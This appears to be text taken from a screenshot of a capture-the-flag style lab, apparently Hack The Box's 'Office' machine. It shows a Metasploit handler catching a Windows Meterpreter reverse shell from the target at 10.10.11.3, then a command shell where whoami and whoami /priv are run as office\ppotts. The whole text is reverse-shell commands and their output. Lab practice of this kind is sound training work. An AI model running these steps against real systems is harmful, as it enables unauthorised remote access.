 192.168.0.181 10.10.14.207 Office-10.10.11.3 20% 08:26 PM
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.14.207
LHOST => 10.10.14.207
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.207:9999
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.14.207:9999 -> 10.10.11.3:54056) at 2024-04-04 20:24:05 -0400
meterpreter > shell
Process 3980 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice 5\program>whoami
whoami
office\ppotts
C:\Program Files\LibreOffice 5\program>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== ========
SeMachineAccountPrivilege     Add workstations to domain     Disabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Program Files\LibreOffice 5\program>